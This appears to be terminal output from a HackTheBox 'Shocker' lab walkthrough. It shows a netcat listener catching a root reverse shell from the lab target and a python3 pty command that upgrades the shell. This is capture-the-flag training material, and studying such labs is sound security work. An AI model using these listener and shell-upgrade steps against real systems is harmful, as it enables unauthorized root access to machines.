 root@kali:~/Documents/htb/boxes/shocker# nc -nlvp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.56.
Ncat: Connection from 10.10.10.56:52496.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@Shocker:/usr/lib/cgi-bin#
root@Shocker:/usr/lib/cgi-bin#
root@Shocker:/usr/lib/cgi-bin# whoami
whoami
root